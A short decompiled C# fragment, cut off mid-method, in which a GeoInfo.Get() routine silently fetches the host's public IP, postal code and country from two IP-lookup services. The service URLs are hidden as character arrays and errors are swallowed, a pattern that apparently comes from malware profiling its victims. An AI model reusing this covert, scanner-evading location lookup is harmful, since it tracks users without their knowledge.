 9 public static GeoInfo Get()
10 {
11 GeoInfo geoInfo = new GeoInfo();
12 try
13 {
14 try
15 {
16 IpSb ipSb = Encoding.UTF8.GetString(new WebClient().DownloadData(new string(new char[]
17 {
18 'h', 't', 't', 'p', 's', ':', '/', '/', 'a', 'p',
19 'i', '.', 'i', 'p', '.', 's', 'b', '/', 'g', 'e',
20 'o', 'i', 'p'
21 }))).FromJSON<IpSb>();
22 geoInfo.IP = ipSb.ip;
23 if (geoInfo.IP.Contains(":"))
24 {
25 geoInfo.IP = null;
26 }
27 geoInfo.PostalCode = ipSb.postal_code;
28 geoInfo.Country = ipSb.country_code;
29 }
30 catch (Exception)
31 {
32 }
33 if (string.IsNullOrEmpty(geoInfo.IP))
34 {
35 try
36 {
37 geoInfo.IP = Encoding.UTF8.GetString(new WebClient().DownloadData(new string(new char[]
38 {
39 'h', 't', 't', 'p', 's', ':', '/', '/', 'i', 'p',
40 'i', 'n', 'f', 'o', '.', 'i', 'o', '/', 'i', 'p'
41 }))).Trim(new char[] { '\n' }).Trim();